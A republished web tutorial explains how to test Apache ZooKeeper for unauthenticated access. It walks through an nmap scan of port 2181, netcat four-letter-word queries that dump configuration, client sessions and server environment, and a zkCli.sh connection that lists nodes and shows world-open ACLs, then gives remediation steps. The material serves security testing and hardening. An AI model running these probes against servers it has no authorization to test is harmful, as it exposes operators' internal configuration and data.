Zookeeper unauthorized access test problem

PrefaceZooKeeper is a distributed, open source distributed application coordination service. It is an open source implementation of Google's Chubby and an important component of Hadoop and Hbase. It is a software that provides consistency services for distributed applications. Its functions include: configuration maintenance, domain name services, distributed synchronization, group services, etc. Unauthorized access to Zookeeper means that no authentication is required by default after installation and deployment, which leads to remote exploitation of Zookeeper and a large amount of service-level information leakage. The default ports used are: 2181, 2182. Detect Zookeeper service openFor example, use nmap to detect whether a target address is running the Zookeeper service and detect whether port 2181 is open. root@kali:~# nmap -Pn -p 2181 xx.xx.xx.xx Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-21 01:56 EDT Nmap scan report for xx.xx.xx.xx.static.sz.js.chinamobile.com (xx.xx.xx.xx) Host is up (0.016s latency). PORT STATE SERVICE 2181/tcp open eforward Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds Batch detection only requires modifying the corresponding target address. Get informationconf Command Output detailed information about related service configurations, including port, data path, log path, session timeout, maximum number of connections, etc. root@kali:~# echo conf | nc xx.xx.xx.xx 2181 clientPort=2171 dataDir=/opt/data/zookeeper/data/version-2 dataLogDir=/opt/data/zookeeper/data/version-2 tickTime=2000 maxClientCnxns=0 minSessionTimeout=4000 maxSessionTimeout=40000 serverId=0 cons Command Lists detailed information about all clients/sessions connected to the current server. root@kali:~# echo cons | nc xx.xx.xx.xx 2181 | more /10.23.46.40:11958[1](queued=0,recved=27317,sent=27317,sid=0x1000000e029b16e,lop=PING,est=1571277639586,to=40000,lcxid=0x33,lzxid=0x286a720,lresp=2435779043,llat=0,minlat=0,avglat=0,maxlat=397) /10.23.46.39:9688[1](queued=0,recved=27316,sent=27316,sid=0x1000000e029b17c,lop=PING,est=1571277641790,to=40000,lcxid=0x33,lzxid=0x286a71c,lresp=2435777895,llat=0,minlat=0,avglat=0,maxlat=560) dump Command Output unprocessed sessions and temporary nodes, leader node is valid. root@kali:~# echo dump | nc xx.xx.xx.xx 2181 | more SessionTracker dump: Session Sets (21): 0 expires at Thu Jan 29 12:38:08 CST 1970: 0 expires at Thu Jan 29 12:38:10 CST 1970: 3 expires at Thu Jan 29 12:38:12 CST 1970: 0x1000000e01f0013 0x1000000e029fdde 0x1000000e029fe05 2 expires at Thu Jan 29 12:38:14 CST 1970: 0x1000000e02a4235 0x1000000e01f00e9 31 expires at Thu Jan 29 12:38:16 CST 1970: 0x1000000e01f067a 0x1000000e02a423c 0x1000000e01f0008 0x1000000e029fdf4 ... Non-leader nodes cannot see any relevant information. envi Command Prints detailed information about the server. root@kali:~# echo envi | nc xx.xx.xx.xx 2181 Environment: zookeeper.version=3.4.13-2d71af4dbe22557fda74f9a9b4309b15a7487f03, built on 06/29/2018 04:05 GMT host.name=c1b69852-ac24-11e8-88d9-a4bf01306d06 java.version=1.7.0_80 java.vendor=Oracle Corporation java.home=/usr/java/jdk1.7.0_80/jre java.class.path=/opt/midware/zookeeper/bin/../build/classes:/opt/midware/zookeeper/bin/../build/lib/*.jar:/opt/midware/zookeeper/bin/../lib/slf4j-log4j12-1.7.25.jar:/opt/midware/zookeeper/bin/../lib/slf4j-api-1.7.25.jar:/opt/midware/zookeeper/bin/../lib/netty-3.10.6.Final.jar:/opt/midware/zookeeper/bin/../lib/log4j-1.2.17.jar:/opt/midware/zookeeper/bin/../lib/jline-0.9.94.jar:/opt/midware/zookeeper/bin/../lib/audience-annotations-0.5.0.jar:/opt/midware/zookeeper/bin/../zookeeper-3.4.13.jar:/opt/midware/zookeeper/bin/../src/java/lib/*.jar:/opt/midware/zookeeper/bin/../conf: java.library.path=/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib java.io.tmpdir=/tmp java.compiler=<NA> os.name=Linux os.arch=amd64 os.version=3.10.0-327.36.3.el7.x86_64 user.name=root user.home=/root user.dir=/ Connection TestInstallation Tools For example, in Kali, you can use the following command to install the zookeeper tool, and then you can use the client connection tool zkCli.sh. # apt-get install zookeeper ... #root@kali:~# cd /usr/share/zookeeper/bin/ #root@kali:/usr/share/zookeeper/bin# ls zkCleanup.sh zkCli.sh zkEnv.sh zkServer.sh Connection targetUse the -server parameter to specify the target to connect to. root@kali:/usr/share/zookeeper/bin# ./zkCli.sh -server xx.xx.xx.xx:2181 Connecting to xx.xx.xx.xx:2181 Welcome to ZooKeeper! JLine support is enabled [zk: xx.xx.xx.xx:2181(CONNECTING) 0] ... connected Get system related information root@kali:/usr/share/zookeeper/bin# ./zkCli.sh -server xx.xx.xx.xx:2181 Connecting to xx.xx.xx.xx:2181 Welcome to ZooKeeper! JLine support is enabled [zk: xx.xx.xx.xx:2181(CONNECTING) 0] WATCHER:: WatchedEvent state:SyncConnected type:None path:null [zk: xx.xx.xx.xx:2181(CONNECTED) 0] ls / [service, pms, DsMaster, Resource, monitor_lock, zookeeper] [zk: xx.xx.xx.xx:2181(CONNECTED) 1] get / cZxid = 0x0 ctime = Wed Dec 31 19:00:00 EST 1969 mZxid = 0x0 mtime = Wed Dec 31 19:00:00 EST 1969 pZxid = 0x4c0 cversion = 4 dataVersion = 0 aclVersion = 0 ephemeralOwner = 0x0 dataLength = 0 numChildren = 6 [zk: xx.xx.xx.xx:2181(CONNECTED) 2] get /service cZxid = 0x2 ctime = Thu Aug 30 02:58:40 EDT 2018 mZxid = 0x2 mtime = Thu Aug 30 02:58:40 EDT 2018 pZxid = 0x1cb884d cversion = 7 dataVersion = 0 aclVersion = 0 ephemeralOwner = 0x0 dataLength = 0 numChildren = 3 [zk: xx.xx.xx.xx:2181(CONNECTED) 3] getAcl / 'world,'anyone : cdrwa Repair plan1. Set up firewall policies to limit IP access [This solution is recommended] 2. Do not expose Zookeeper to the external network 3. Set up user authentication and ACL refer toZookeeper unauthorized access http://vic.pub/zookeeper-unauthorized-access/ Summarize The above is the Zookeeper unauthorized access test problem introduced by the editor. I hope it will be helpful to everyone. If you have any questions, please leave me a message and the editor will reply to you in time. I would also like to thank everyone for their support of the 123WORDPRESS.COM website! You may also be interested in:
|
<<: MySQL 8.0.15 installation and configuration method graphic tutorial under Windows
>>: Implementation of the login page of Vue actual combat record
Recommend
JavaScript file loading and blocking issues: performance optimization case study
Let me start with a question: When writing an HTM...
Is it easy to encapsulate a pop-up component using Vue3?
Table of contents Summary put first: 🌲🌲 Preface: ...
Time zone issues with Django deployed in Docker container
Table of contents Time zone configuration in Djan...
Detailed explanation of Cgroup, the core principle of Docker
The powerful tool cgroup in the kernel can not on...
MySQL database table partitioning considerations [recommended]
Table partitioning is different from database par...
How to package the uniapp project as a desktop application
Installing Electron cnpm install electron -g Inst...
How to install docker on ubuntu20.04 LTS
Zero: Uninstall old version Older versions of Doc...
Interaction in web design: A brief discussion on paging issues
Function: Jump to the previous page or the next p...
What is Nginx load balancing and how to configure it
What is Load Balancing Load balancing is mainly a...
MySQL 5.7.23 installation and configuration method graphic tutorial
This article records the installation tutorial of...
How to use nodejs to write a data table entity class generation tool for C#
Although Microsoft provides T4 templates, I find ...
How to add a pop-up bottom action button for element-ui's Select and Cascader
As shown in the figure below, it is a common desi...
Related commands to completely uninstall nginx under ubuntu16.04
nginx Overview nginx is a free, open source, high...
The implementation of Youda's new petite-vue
Table of contents Preface Introduction Live Easy ...
Graphical tutorial on installing JDK1.8 under CentOS7.4
Linux installation JDK1.8 steps 1. Check whether ...